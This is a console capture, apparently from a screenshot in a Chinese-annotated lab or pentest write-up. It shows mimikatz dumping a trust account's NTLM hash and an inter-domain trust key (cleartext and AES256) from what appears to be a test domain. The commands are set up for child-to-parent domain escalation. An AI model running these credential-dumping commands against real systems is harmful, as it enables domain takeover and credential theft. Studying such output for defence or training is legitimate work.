 PS C:\Users\Administrator\Desktop> .\mimikatz.exe "privilege::debug" "lsadump::lsa /patch /user:sakura$" "lsadump::trust
/patch" exit
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:sakura$
Domain : HY / S-1-5-21-3349743833-377928606-3985385106
RID  : 0000044d (1101)
User : sakura$
信任密钥
LM   :
NTLM : 56de60dc2e57db6b03fc5e9834965f26
mimikatz(commandline) # lsadump::trust /patch
Current domain: HY.SAKURA.COM (HY / S-1-5-21-3349743833-377928606-3985385106) 当前sid
Domain: SAKURA.COM (SAKURA / S-1-5-21-1090921569-2929606133-4003408593) 目标sid
[  In ] HY.SAKURA.COM -> SAKURA.COM
* 2022/7/11 22:55:35 - CLEAR   - c2 08 e5 28 14 87 e7 b1 3f 82 40 7d d1 78 1e 4e fe 6d 61 d6 26 b7 66 0a f9 91 07 50
0b 03 ad b5 d3 b4 a5 ca e4 a2 9f b2 0f 94 12 0c 75 e6 32 d4 45 ab 86 f1 47 4e e9 53 c3 8f bf 36 81 d8 c0 78 07 89 ff ca
34 e2 d5 bc 20 34 16 1f 35 6f ea 43 2e 1d 9c 45 48 c8 3e 15 54 d3 bc d1 9e 15 6d a5 e1 be a0 8e e3 36 25 49 17 1e b0 4b
d0 50 ea 29 9e 29 9f 6b f9 20 9a 6e 1b 9a bb e1 4b 89 c7 7c 99 06 55 41 96 1c e4 94 34 77 76 7c 2b 51 8d 09 02 00 ad 89
95 c7 db 93 bb 4a 64 67 e1 65 1a dc b2 72 8b b3 a6 4d df 4f 61 8c a6 12 27 f3 e4 7a e7 71 9d 23 d5 57 9f f9 f1 b2 37 2d
17 b7 70 60 cb ce e1 d7 46 9a c8 16 9c 84 ed b8 53 ba 92 f2 e9 c6 70 1e 39 49 88 72 a4 f2 21 36 6d f3 25 f9 04 e4 58 0b
f8 7f d5 51 20 e9 16 10 76 4c 00 01 a4 ac cc bc 82 5c 9a ef 37 4c ee ce b3 f2 69 44
* aes256_hmac       2d73cbb4f7510b71c7ceb149b4f3fdeeb903e99748fc8bfcaf3a8ae0abea94c3